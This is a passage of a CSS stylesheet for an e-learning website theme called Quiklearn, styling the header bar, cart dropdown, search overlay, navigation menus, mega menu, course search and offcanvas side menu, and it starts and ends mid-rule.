	line-height: 1;
}
.header-top-bar .label {
	padding-right: 5px;
}
.header-top-bar ul.top-address {
	column-gap: 24px;
}
.header-top-bar .top-address li {
	padding: 14px 0;
}
.header-top-bar .top-address li:before {
    position: absolute;
    content: "";
    z-index: 1;
    height: 100%;
    width: 1px;
    background-color: var(--quiklearn-border-color);
    right: -12px;
    top: 0;
}
.header-top-bar .top-address li:last-child:before {
	display: none;
}
.header-top-bar .btn-common {
	border-radius: 0;
	padding: 14px 28px;
}
.topbar-style-2 .header-top-bar .tophead-social {
	padding-left: 15px;
}
.topbar-style-2 .header-top-bar .tophead-right i {
    color: var(--quiklearn-primary-color);
    padding-right: 5px;
    font-size: 18px;
    line-height: 1;
}
.topbar-style-3 .header-top-bar {
	border-bottom: none;
	background-color: var(--quiklearn-grey-color-1);
}
.topbar-style-3 .header-top-bar .tophead-right i {
    color: var(--quiklearn-primary-color);
    padding-right: 5px;
    font-size: 18px;
    line-height: 1;
}
/*Top bar widget*/
.header-top-bar .widget {
	margin-bottom: 0;
}
.header-top-bar .widget ul li {
	display: inline-block;
	margin-right: 10px;
}
.header-top-bar .widget ul li:last-child {
	margin-right: 0;
}
.rt-topbar-menu .menu li {
	display: inline-block;
	margin-right: 15px;
    padding-right: 15px;
    border-right: 1px solid #000;
}
.rt-topbar-menu .menu li:last-child {
	margin-right: 0;
	padding-right: 0;
	border-right: 0;
}
.rt-topbar-menu .menu li a {
	color: #c7c3c3;
	font-size: 14px;
    line-height: 22px;
}
.rt-topbar-menu .menu li a:hover {
	color: #ffffff;
}
/*-------------------------------------
#. Header Icons
---------------------------------------*/
.menu-full-wrap {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.header-icon-area {
	position: relative;
	display: flex;
	align-items: center;
	column-gap: 35px;
	height: 100%;
}
.header-icon-area > div:after {
	position: absolute;
	content: "";
    width: 1px;
    height: 20px;
    background: var(--quiklearn-border-color);
    right: -15px;
    top: 50%;
    transform: translateY(-50%);
}
.header-icon-area > div:last-child:after {
	display: none;
}
.header-icon-area .cart-icon-area {
	position: relative;
	padding: 16px 0;
}
.header-icon-area > div {
	position: relative;
}
.header-icon-area .item-icon > a {
	font-size: 20px;
	line-height: 1;
	color: var(--quiklearn-body-color);
}
.header-icon-area .item-icon .item-count {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--quiklearn-heading-color);
    background-color: var(--quiklearn-rating-color);
    border-radius: 50%;
    width: 20px;
    height: 20px;
    position: absolute;
    left: -11px;
    top: -6px;
    font-size: 13px;
    font-weight: 500;
}
.header-icon-area .item-icon path {
	stroke: var(--quiklearn-body-color);
}
.header-icon-area .cart-amount {
    font-size: 15px;
    color: var(--quiklearn-body-color);
}
.header-icon-area .header-login-wrap {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	column-gap: 10px;
}
.header-icon-area .header-login {
	display: flex;
	column-gap: 10px;
}
.header-icon-area .header-login a {
	display: inline-block;
	position: relative;
    border: 1px solid var(--quiklearn-border-color);
    color: var(--quiklearn-heading-color);
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 0.2px;
    border-radius: 50px;
    padding: 11px 30px;
    line-height: 1.4;
}
.header-icon-area .header-login a:hover {
	background-color: var(--quiklearn-secondary-color);
	border: 1px solid transparent;
	color: var(--quiklearn-white-color);
}
.header-icon-area .header-login a.active {
	background-color: var(--quiklearn-heading-color);
	color: var(--quiklearn-white-color);
	border: none;
}
.header-icon-area .header-login a.active:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
/*Header cat popup*/
.additional-menu-area .sidenav .canvas-content::-webkit-scrollbar {
    width: 0;
}
.rt-slide-nav::-webkit-scrollbar {
    width: 0;
}
.cart-area .cart-wrapper::-webkit-scrollbar {
    width: 0;
}
.cart-area .cart-list-trigger {
    position: relative;
    transition: all ease 0.31s;
}
.cart-area .cart-wrapper {
    font-size: 15px;
    line-height: 22px;
    background-color: var(--quiklearn-white-color);
    border-radius: 0 0 6px 6px;
    position: absolute;
    right: 0;
    top: 100%;
    width: 340px;
    max-height: 70vh;
    overflow-y: auto;
    text-align: left;
    box-shadow: 0px 0px 90px 0px rgb(0 0 0 / 10%);
    padding: 30px 20px;
    border-radius: 0 0 6px 6px;    
    transition: all 0.4s cubic-bezier(0.3, 0.02, 0, 0.6);
    opacity: 0;
	visibility: hidden;  
    transform: scaleY(0);
    transform-origin: 0 0 0;
	z-index: 100;
}
@media(max-width: 375px) {
	.cart-area .cart-wrapper {
		width: 260px;
	}
}
.cart-area .cart-list-trigger:hover .cart-wrapper {
    top: 100%;
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
}
.cart-area .cart-wrapper ul.minicart>li {
    border-bottom: 1px solid var(--quiklearn-border-color);
    margin-bottom: 10px;
    padding-bottom: 10px;
}
.cart-area .cart-wrapper ul.minicart .cart-btn {
	margin-top: 20px;
}
.cart-area .cart-wrapper ul.minicart>li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.cart-wrapper h5.no-cart-items {
    width: 100%;
    margin-bottom: 0;
}
.cart-single-product {
	width: 100%;
}
.cart-single-product > .media {
	display: flex;
    position: relative;
    align-items: center;
}
.cart-wrapper .remove-item-overlay {
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    display: none;
    position: absolute;
    background-color: var(--quiklearn-heading-color);
}
.cart-wrapper .remove-item-overlay>img {
    top: 50%;
    width: 25px;
    max-width: 100%;
    position: absolute;
    transform: translateY(-50%);
}
.cart-wrapper .cart-product-img {
    display: inline-flex;
    align-items: center;
    width: 48px;
    height: auto;
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 6px;
    margin-right: 13px;
    padding: 3px;
}
.cart-area .cart-wrapper ul.minicart>li .media .cart-content ul {
    display: flex;
    padding-left: 0;
    list-style: none;
    align-items: center;
    justify-content: space-between;
    color: var(--quiklearn-body-color);
}
.cart-area .cart-wrapper ul.minicart > li.cart-total {
	color: var(--quiklearn-heading-color);
	font-weight: 500;
}
.cart-area .cart-content {
	flex: 1;
}
.cart-area .minicart-title a {
	color: var(--quiklearn-heading-color);
	font-weight: 500;
}
.cart-area .cart-title-line2 {
	color: var(--quiklearn-primary-color);
	font-weight: 500;
}
.cart-area .minicart-remove a {
	color: var(--quiklearn-dark-color);
}
.cart-area .minicart-title a:hover,
.cart-area .minicart-remove a:hover {
	color: var(--quiklearn-primary-color);
}
/*Right offcanvas menu icon*/
.offcanvas-navigation ul {
	padding: 0;
	margin: 0;
}
.offcanvas-navigation ul li {
	line-height: 1.7;
}
@media(max-width: 767px) {
	.offcanvas-navigation ul li {
		line-height: 1.2;
	}
	.offcanvas-navigation ul li a {
		font-size: 28px;
	}
}
/*Header Search*/
.header-search {
	position: fixed;
    top: -50%;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(16, 16, 16, 0.2);
    transform: translateY(-50%);
    opacity: 0;
    visibility: hidden;
    z-index: 150;
    transition: all ease 0.31s;
    transition-duration: 1s;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
}
.header-search.open {
	top: 0;
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
}
.header-search .header-search-wrap {
	position: fixed;
    top: -100%;
    left: 0;
    width: 100%;
    height: 345px;
    background-color: var(--quiklearn-white-color);
    transform: translateY(-50%);
    opacity: 0;
    visibility: hidden;
    z-index: 150;
    transition-duration: 1.6s;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
}
.header-search.open .header-search-wrap {
	top: 0;
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
}
.header-search .close {
    position: absolute;
    top: 100px;
    right: 30px;
    width: 40px;
    height: 40px;
    margin: 0 auto;
    opacity: 0;
    visibility: visible;
    padding: 0;
    font-size: 22px;
    cursor: pointer;
    color: var(--quiklearn-white-color);
    background: var(--quiklearn-primary-color);
	border-radius: 6px;
    z-index: 1;
    transition: all ease 0.31s;
}
.header-search.open .close {
  	opacity: 1;
  	visibility: visible;
}
.header-search .close i {
	position: relative;
	z-index: -1;
}
.header-search .close:focus {
	box-shadow: none;
	border: none;
	outline: none;
}
.header-search .header-search-form {
	text-align: center;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	max-width: 1176px;
	width: 100%;
	margin: 0 auto;
	transform: translateY(-50%);
	transition: all 0s ease-in-out;
}
.header-search .header-search-form input[type=search] {
	width: 90%;
	height: 60px;
	color: var(--quiklearn-heading-color);
	font-size: 22px;
	text-align: left;
	border: none;
	border-radius: 0;
	margin: 0px auto;
	padding: 15px 35px 15px 0;
	outline: none;
	background: transparent;
	border-bottom: 1px solid var(--quiklearn-border-color);
	line-height: 28px;
	transition: all 0s ease-in-out;
}
.header-search .header-search-form input::-webkit-input-placeholder {
	color: #aaa;
}
.header-search .header-search-form input:-ms-input-placeholder {
	color: #aaa;
}
.header-search .header-search-form input:-moz-placeholder {
	color: #aaa;
}
.header-search .header-search-form .search-btn {
  padding: 0;
  box-shadow: none;
  border: none;
  border-radius: 0;
  color: var(--quiklearn-body-color);
  cursor: pointer;
  font-size: 24px;
  font-weight: 500;
  margin-top: 0px;
  margin-left: -24px;
  background: transparent;
  line-height: 29px;
  z-index: 12;
  transition: all 0s ease-in-out;
}
.header-search .header-search-form .search-btn i {
	line-height: 28px;
}
.header-search .header-search-form .search-btn:hover {
  color: var(--quiklearn-primary-color);
}
.header-search .stylish-input-group .btn,
.header-search .custom-search-input .btn {
  position: absolute;
  left: 20%;
}
.header-search .stylish-input-group input:focus,
.header-search .stylish-input-group .search-btn:focus,
.header-search .stylish-input-group .btn:focus,
.header-search .custom-search-input input:focus,
.header-search .header-search-form .search-btn:focus,
.header-search .custom-search-input .btn:focus {
  box-shadow: none;
  outline: none;
}
/*-------------------------------------
#. Header Sticky
---------------------------------------*/
.header-area {
	background: var(--quiklearn-white-color);
	position: relative;
	z-index: 9;
	transition: all ease 0.31s;
}
.header-menu {
	position: relative;
	top: 0;
	left: 0;
	right: 0;
	margin: auto;
}
.admin-bar .rt-sticky {
	top: 32px;
}
.rt-sticky {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	margin: 0 auto;
	width: 100%;
	background-color: var(--quiklearn-white-color);
	box-shadow: 0px 0px 90px 0px rgb(0 0 0 / 10%);
	z-index: 3;
}
.tr-header .rt-sticky {
	background-color: var(--quiklearn-secondary-color);
}
/* Header Logo */
.site-header .site-branding a {
	display: table-cell;
	vertical-align: middle;
	font-size: 30px;
    font-weight: 700;
    text-transform: capitalize;
}
.site-header .site-branding a img {
	max-width: 179px;
	width: 100%;
}
.site-header .site-branding .light-logo {
	display: none;
}
/* Main Navigation fallbackcd*/
.fallbackcd-menu-item .fallbackcd {
	display: block;
    text-decoration: none;
    font-size: 16px;
    line-height: 22px;
    font-weight: 500;
    color: var(--quiklearn-heading-color);
    padding: 39px 15px;
    text-transform: capitalize;
    transition: all ease 0.31s;
}
.main-navigation ul li span.new {
	background: var(--quiklearn-primary-color);
    font-size: 10px;
    color: #fff;
    padding: 3px 5px 2px;
    border-radius: 6px;
}
.main-navigation ul li span.hot {
	background: #ff1f1f;
    font-size: 10px;
    color: #fff;
    padding: 3px 5px 2px;
    border-radius: 6px;
}
/*-------------------------------------
#. Main Navigation
---------------------------------------*/
.site-header ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.site-header .main-navigation nav ul li {
	display: inline-block;
	position: relative;
	margin-bottom: 0;
}
.site-header .main-navigation nav ul li a {
	position: relative;
	display: block;
	text-decoration: none;
	font-size: 16px;
	line-height: 22px;
	font-weight: 500;
	color: var(--quiklearn-heading-color);
	padding: 34px 0;
	text-transform: capitalize;
}
.site-header .rt-sticky .main-navigation nav > ul > li > a {
	padding: 30px 0 !important;
	transition: all 0.4s ease-in-out;
}
.site-header .rt-sticky .main-navigation nav ul li.menu-item-has-children a:after {
	top: 40px !important;
	transition: all 0.4s ease-in-out;
}
.site-header .main-navigation > nav > ul > li {
	margin-right: 40px;
}
.site-header .main-navigation > nav > ul > li:last-child {
	margin-right: 0;
}
@media(max-width: 1440px) {
	.site-header .main-navigation > nav > ul > li {
		margin-right: 20px;
	}
}
.site-header .main-navigation nav > ul > li > a::before {
    position: absolute;
    content: "";
    top: 77%;
    transform: translateY(-50%);
    left: 0;
    background-color: var(--quiklearn-primary-color);
    border-radius: 45px;
    width: 0;
    height: 3px;
    transition: all 0.2s ease-in-out;
}
.site-header .main-navigation nav > ul > li:hover > a::before {
    width: 100%;
}
.site-header .main-navigation nav ul li.menu-item-has-children a:after {
    content: "\e818";
    font-family: "rt-quiklearn";
    font-size: 6px;
    line-height: 1;
    position: absolute;
    top: 44px;
    right: -18px;
    color: var(--quiklearn-meta-color);    
    transition: all 0.21s ease-in-out;
}
.site-header .main-navigation nav ul li.menu-item-has-children:hover a:after {
	transform: rotate(180deg);
}
.site-header .main-navigation ul.menu li.current-menu-item > a,
.site-header .main-navigation ul.menu > li.current > a {
	color: var(--quiklearn-primary-color);
}
.site-header .main-navigation ul.menu li.current-menu-ancestor > a {
	color: var(--quiklearn-primary-color);
}
/*-------------------------------------
#. Submenu
---------------------------------------*/
.site-header .main-navigation ul li ul {
	text-align: left;
}
.site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before {
	color: var(--quiklearn-meta-color);
	content: "\e81a";
    font-family: "rt-quiklearn";
	font-size: 8px;
	position: absolute;
	right: 15px;
	top: 5px;
	transition: all 0.4s ease-in-out;
}
.site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {
    transform: rotate(180deg);
}
.site-header .main-navigation ul li ul li:last-child {
	border-bottom: none;
}
.site-header .main-navigation ul li ul li a {
	position: relative;
	overflow: hidden;
	display: block;
	color: var(--quiklearn-heading-color);
	text-transform: inherit;
	padding: 7px 20px 7px 25px;
	font-weight: 500;
	font-size: 15px;
	z-index: 2;
	transition: all 0.4s ease-in-out;
}
.site-header .main-navigation ul > li > ul {
	position: absolute;
    top: 100%;
    left: 0;
    width: 225px;
    margin: 0;
    padding: 10px 0;
    background-color: var(--quiklearn-white-color);
    box-shadow: 0 2px 3px 0 rgb(0 0 0 / 10%);
    text-align: left;
    box-shadow: 0 0 90px 0 rgb(0 0 0 / 10%);
    padding: 15px 0;
    visibility: hidden;
    transition: all 0.4s cubic-bezier(.3,.02,0,.6);
    opacity: 0;
    z-index: 100;
    transform: scaleY(0);
    transform-origin: 0 0 0;
}
.site-header .main-navigation ul > li:hover > ul {
	top: 100%;
    opacity: 1;
    visibility: visible;
    transition: all 0.31s ease;
    transform: scaleY(1);
}
.site-header .main-navigation ul > li > ul li ul {
	left: 225px;
	top: 0;
	width: 225px;
}
.site-header .main-navigation ul > li:hover > ul li ul {
	top: 0;
}
.site-header .main-navigation ul li ul {
	background-color: var(--quiklearn-white-color);
}
.site-header .main-navigation ul li ul li {
	display: block;
	border-bottom: none;
	border-left: none;
}
.site-header .main-navigation ul li ul li:last-child {
	border-bottom: none;
}
.site-header .main-navigation ul li ul.sub-menu li > a:before {
	position: absolute;
	content: "";    
    width: 12px;
    height: 3px;
    background-color: var(--quiklearn-primary-color);
    border-radius: 50px;
    left: 10px;
    top: 16px;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.site-header .main-navigation ul li ul.sub-menu li:hover > a:before {
	opacity: 1;
	visibility: visible;
	left: 25px;
}
.site-header .main-navigation ul li ul.sub-menu li:hover > a {
	padding-left: 45px;
}
/*Menu hover effect*/
.site-header .main-navigation ul.menu li ul.sub-menu li a:after {
	content: "";
}
.site-header .main-navigation ul.menu li ul.sub-menu li a:hover {
	color: var(--quiklearn-primary-color);
}
.site-header .main-navigation ul.menu li ul.sub-menu:hover li a {
	opacity: 0.5;
}
.site-header .main-navigation ul.menu li ul.sub-menu:hover li a:hover {
	opacity: 1;
}
/*-------------------------------------
#. Mega Menu
---------------------------------------*/
.site-header .main-navigation ul li.mega-menu {
	position: static;
}
.site-header .main-navigation ul li.mega-menu:hover ul {
	opacity: 1;
	visibility: visible;
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li:last-child {
	border-bottom: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu {
	width: calc(100% - 0px);
	max-width: 1290px;
	position: absolute;
	left: 0;
	right: 0;
	margin: auto;
	padding: 15px;
	display: flex;
	justify-content: space-around;
}
.site-header .main-navigation ul li.mega-menu.menu-two-column,
.site-header .main-navigation ul li.mega-menu.menu-three-column {
	position: relative;
}
.site-header .main-navigation ul li.mega-menu.menu-two-column > ul.sub-menu {
	width: 550px;
}
.site-header .main-navigation ul li.mega-menu.menu-three-column > ul.sub-menu {
	width: 750px;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li {
	display: inline-block;
	width: 100%;
	border: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li ul {
	top: 0;
	position: relative;
	width: inherit;
	left: inherit;
	box-shadow: none;
	border-top: none;
	transform: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu li:after {
	content: '';
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {
	color: var(--quiklearn-primary-color);
	font-size: 14px;
	padding-right: 13px;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li > a {
	color: var(--quiklearn-heading-color);
	font-size: 18px;
	font-weight: 700;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li:hover > a {
	padding-left: 25px;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li > a:before,
.site-header .main-navigation ul li.mega-menu.hide-header > ul.sub-menu > li > a {
	display: none;
}
.site-header .main-navigation ul.menu li.mega-menu ul.sub-menu li:after,
.site-header .main-navigation ul.menu li.mega-menu ul.sub-menu li.menu-item-has-children:before {
	display: none;
}

/*Course Category*/
.course-category {
	position: relative;
}
.course-category .course-button {
    background-color: var(--quiklearn-grey-color-1);
    font-size: 15px;
    font-weight: 500;
    display: inline-flex;
    align-items: center;
    column-gap: 15px;
    color: var(--quiklearn-heading-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 50px;
    padding: 5px 15px;
    height: 50px;
}
.course-category .down-arrow {
	background-color: var(--quiklearn-white-color);
	border: 1px solid var(--quiklearn-border-color);
	color: var(--quiklearn-primary-color);
    border-radius: 50%;
    font-size: 8px;
    width: 30px;
    height: 30px;
	transition: all 0.31s ease-in-out; 
}
.course-category .course-button-open .down-arrow {
	transform: rotate(-180deg);
}
.course-category .rt-course-item {
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
    margin-top: 2px;
    opacity: 0;
    visibility: hidden;
    padding: 0;
    position: absolute;
    top: 100%;
    left: 0;
	width: 100%;
    transform-origin: 50% 0;
    transform: scale(0.75) translateY(-21px);
    transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    z-index: 3;
}
.course-category .cat-course-open .rt-course-item {
    opacity: 1;
	visibility: visible;
    transform: scale(1) translateY(0);
}
.course-category .rt-course-item li {
    cursor: pointer;
    font-weight: 400;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    outline: none;
    padding-left: 18px;
    padding-right: 29px;
    text-align: left;
    transition: all 0.2s;
}
.course-category .rt-course-item li a {
	color: var(--quiklearn-body-color);
}
.course-category .rt-course-item li:hover a {
	color: var(--quiklearn-primary-color);
}
.course-category .rt-course-item li:hover {
	background-color: var(--quiklearn-grey-color-1);
	color: var(--quiklearn-heading-color);
}
/*Course Header Search*/
.rt-course-search .form-inline {
	border: 1px solid var(--quiklearn-border-color);
	background-color: var(--quiklearn-white-color);
	border-radius: 50px;
	padding: 5px;
}
.rt-course-search .rt-dropdown .rt-btn {
    padding-right: 25px;
    padding-left: 25px;
    font-size: 14px;
    color: var(--quiklearn-body-color);
    background-color: var(--quiklearn-white-color);
    box-shadow: none;
    border: none;
    border-radius: 50px 0 0 50px;
    position: relative;
    height: 45px;
	min-width: 160px;
    z-index: 3;
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.rt-course-search .rt-dropdown .rt-btn:after {
    content: "";
    position: absolute;
    height: 20px;
    width: 1px;
    background-color: var(--quiklearn-border-color);
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    left: auto;
}
.rt-course-search .rt-dropdown .rt-btn .down-arrow {
	position: relative;
	top: 0;
	font-size: 7px;
	margin-left: 40px;
}
.rt-course-search .rt-drop-menu {
    top: calc(-100% + 0px) !important;
    padding-top: 65px;
    padding-bottom: 10px;
    border-radius: 30px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    background-color: var(--quiklearn-white-color);
    box-shadow: rgb(0 0 0 / 10%) 0px 8px 24px;
    border: none;
    z-index: 2;
}
.rt-course-search .rt-drop-menu li {
	font-size: 14px;
    padding: 0 20px;
    line-height: 1;
    margin-bottom: 15px;
    cursor: pointer;
    position: relative;
    color: var(--quiklearn-black-color);
}
.rt-course-search .rt-drop-menu li a {
	color: var(--quiklearn-body-color);
}
.rt-course-search .rt-drop-menu li a:hover {
	color: var(--quiklearn-primary-color);
}
.rt-course-search .rt-input-wrap {
	position: relative;
	width: 70%;
}
.rt-course-search .rt-search-text {
	background-color: var(--quiklearn-white-color);
    border-radius: 0 50px 50px 0;
    border: none;
    font-size: 14px;
    padding: 14px 117px 14px 15px;
    line-height: 1;
    height: 45px;
    transition: unset;
    width: 100%;
}
.rt-course-search .rt-search-text:focus {
	box-shadow: none;
	border: none;
}
.rt-course-search .input-group-append button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
    border-radius: 50px;
    padding: 13px 18px;    
    font-size: 18px;
    font-weight: 500;
    height: 100%;
    line-height: 1;
    display: flex;
    column-gap: 8px;
    align-items: center;
	transition: all 0.21s ease-in-out;
}
.rt-course-search .input-group-append button:hover {
	background-color: var(--quiklearn-secondary-color);
	color: var(--quiklearn-white-color);
}
.rt-course-search-2 .input-group-append button {
	background-color: var(--quiklearn-rating-color);
	color: var(--quiklearn-heading-color);
}
@media(max-width: 767px) {
	.rt-course-search .form-inline {
		border-radius: 6px;
		padding: 24px;
	}
	.rt-course-search .input-group {
		display: block;
	}
	.rt-course-search .input-group-append button {
		position: unset;
		transform: unset;
		width: 100%;
		justify-content: center;
	}
	.rt-course-search .rt-input-wrap {
		width: 100%;
	}
	.rt-course-search .rt-dropdown .rt-btn:after {
		display: none;
	}
	.rt-course-search .rt-dropdown .rt-btn {
		width: 100%;
		border: 1px solid var(--quiklearn-border-color);
		border-radius: 50px;
		z-index: 1;
	}
	.rt-course-search .rt-search-text {
		border: 1px solid var(--quiklearn-border-color);
		border-radius: 50px;
		margin: 15px 0;
	}
	.rt-course-search .rt-drop-menu {
		padding-top: 15px;
		border-radius: 6px;
	}
}
.rt-course-search-1 .rt-drop-menu,
.rt-course-search-2 .rt-drop-menu {
	top: 5px !important;
    padding-top: 25px;
	border-radius: 10px;
}
/*-------------------------------------
#. Header Layout 1
---------------------------------------*/
/*-------------------------------------
#. Header Layout 2
---------------------------------------*/
.header-style-2 .header-top {
	padding-top: 40px;
	padding-bottom: 10px;
}
.header-style-2 .cart-icon-info {
	display: inline-flex;
	column-gap: 25px;
}
.header-style-2 .header-info {
	display: inline-flex;
	align-items: center;
	column-gap: 8px;
}
.header-style-2 .header-info .info-icon {
	background: var(--quiklearn-grey-color-1);
	color: var(--quiklearn-primary-color);
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    height: 50px;
    width: 50px;
    position: relative;
}
.header-style-2 .header-info .info-text {
	font-size: 16px;
	font-weight: 500;
	line-height: 1.4;
	color: var(--quiklearn-heading-color);
}
.header-style-2 .header-info .info-text a {
	color: var(--quiklearn-heading-color);
}
.header-style-2 .header-info .info-text a:hover {
	color: var(--quiklearn-primary-color) !important;
}
.header-style-2 .header-info .info-text span {
	display: block;
	font-size: 14px;
	font-weight: 400;
	color: var(--quiklearn-body-color);
}
.header-style-2 .menu-full-wrap {
	column-gap: 20px;
}
.header-style-2 .rt-course-search {
	margin-left: 35px;
}
/*-------------------------------------
#. Header Layout 3
---------------------------------------*/
.header-style-3 .header-area {
	background-color: var(--quiklearn-banner-color);
}
.header-style-3 .header-top {
	padding-top: 40px;
	padding-bottom: 40px;
}
.header-style-3 .cart-icon-info {
	display: inline-flex;
	column-gap: 25px;
}
.header-style-3 .header-info {
	display: inline-flex;
	align-items: center;
	column-gap: 8px;
}
.header-style-3 .header-info .info-icon {
	background: var(--quiklearn-white-color);
	color: var(--quiklearn-primary-color);
	border: 1px solid var(--quiklearn-border-color);
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    height: 50px;
    width: 50px;
    position: relative;
}
.header-style-3 .header-info .info-text {
	font-size: 16px;
	font-weight: 500;
	line-height: 1.4;
	color: var(--quiklearn-heading-color);
}
.header-style-3 .header-info .info-text a {
	color: var(--quiklearn-heading-color);
}
.header-style-3 .header-info .info-text a:hover {
	color: var(--quiklearn-primary-color) !important;
}
.header-style-3 .header-info .info-text span {
	display: block;
	font-size: 14px;
	font-weight: 400;
	color: var(--quiklearn-body-color);
}
.header-style-3 .menu-full-wrap {
	column-gap: 30px;
}
.header-style-3 .header-bottom {
	border-top: 1px solid var(--quiklearn-border-color);
	border-bottom: 1px solid var(--quiklearn-border-color);
}
.header-style-3 .site-header .main-navigation nav > ul > li > a {
	padding-top: 20px;
	padding-bottom: 20px;
}
.header-style-3 .site-header .main-navigation nav ul li.menu-item-has-children a:after {
	top: 30px;
}
/*-------------------------------------
#. Header Layout 4
---------------------------------------*/
@media(min-width: 1441px) {
	.container-custom {
		margin: 0 auto;
		padding-left: 70px;
		padding-right: 70px;
	}
}
/*-------------------------------------
#. Transparent Header
---------------------------------------*/
.tr-header .header-top-bar {
	border-bottom: none;
}
.tr-header .header-area {
	position: absolute;
	left: 0;
	right: 0;
	background-color: transparent;
}
.tr-header .header-icon-area .cart-amount,
.tr-header .header-icon-area .header-login a,
.tr-header .header-icon-area .item-icon > a {
	color: var(--quiklearn-white-color);
}
.tr-header .header-icon-area .item-icon path {
	stroke: var(--quiklearn-white-color);
}
.tr-header .site-header .main-navigation nav ul li.menu-item-has-children a:after {
	color: var(--quiklearn-white-color);
}
.tr-header .header-offcanvus button.side-menu-trigger .menu-btn-icon .line,
.tr-header .header-offcanvus button.side-menu-trigger .menu-btn-icon .line2::before,
.tr-header .header-offcanvus button.side-menu-trigger .menu-btn-icon::before, 
.tr-header .header-offcanvus button.side-menu-trigger .menu-btn-icon::after {
	background-color: var(--quiklearn-white-color);
}
.tr-header .site-header .site-branding .light-logo {
    display: table-cell;
}
.tr-header .site-header .site-branding .dark-logo {
    display: none;
}
.tr-header .site-header .main-navigation > nav > ul > li > a {
	color: var(--quiklearn-white-color);
}
.tr-header .site-header .main-navigation ul.menu li.current-menu-ancestor > a {
	color: var(--quiklearn-white-color);
}
/*---------------------------
#. Header Right Menu
-----------------------------*/
/*offcanvas layout 1*/
.additional-menu-area .sidenav .canvas-content::-webkit-scrollbar {
    width: 0;
}
.rt-slide-nav::-webkit-scrollbar {
    width: 0;
}
.cart-area .cart-wrapper::-webkit-scrollbar {
    width: 0;
}
.additional-menu-area .sidenav {
	max-width: 395px;
    width: 100%;
    position: fixed;
    transform: translateY(-120%);
    top: 0;
    left: 0;
    z-index: 9999;
    background-color: var(--quiklearn-white-color);
	transition-duration: 1s;
	transition-timing-function: cubic-bezier(0.4, 0, 0.39, 0.94);
    will-change: transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform,-webkit-transform;
	box-shadow: 0px 0px 90px 0px rgb(0 0 0 / 10%);
}
.additional-menu-area .sidenav .canvas-content {
	height: 100vh;
    padding: 50px;
    transition: all ease 0.8s;
    overflow-y: auto;
}
.additional-menu-area .sidenav .closebtn {
	background: var(--quiklearn-primary-color);
	border-radius: 6px;
	color: var(--quiklearn-white-color);
	font-size: 18px;
	position: absolute;
	right: 50px;
	top: 50px;
	width: 34px;
	height: 34px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	cursor: pointer;
	z-index: 10;
}
.additional-menu-area .sidenav .additional-logo a {
	color: var(--quiklearn-primary-color);
	font-size: 30px;
	font-weight: 700;
	text-transform: capitalize;
}
.additional-menu-area .sidenav .additional-logo img {
	max-width: 179px;
	width: 100%;
}
.additional-menu-area .sidenav .light-logo {
	display: none;
}
.additional-menu-area .sidenav ul li {
	position: relative;
	line-height: 24px;
	list-style: none;
	transition: all ease 0.31s;
}
.additional-menu-area .sidenav ul li a {
	position: relative;
	display: block;
	font-size: 16px;
	color: var(--quiklearn-heading-color);
	border: none;
	padding: 10px 0;
	font-weight: 500;
}
.additional-menu-area .sidenav ul li a:hover {
	color: var(--quiklearn-primary-color);
}
.additional-menu-area .sub-menu {
	display: none;
}
.additional-menu-area .sidenav .sub-menu {
	padding-left: 20px;
}
.additional-menu-area .sidenav ul li ul li a {
	color: var(--quiklearn-heading-color);
    text-transform: inherit;
	font-size: 15px;
    font-weight: 500;
    padding: 7px 0;
}
.additional-menu-area .sidenav ul li > span {
    position: absolute;
    right: 0;
    top: 0;
    height: 44px;
    width: 40px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    z-index: 9;
    cursor: pointer;
}
.additional-menu-area .sidenav ul li > span:after {
    content: "\2b";
    display: inline-block;
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
    transition: .1s;
    right: 15px;
    position: absolute;
    font-size: 14px;
    color: var(--quiklearn-body-color);
}
.additional-menu-area .sidenav ul li > span.open:after {
    content: '\f068';
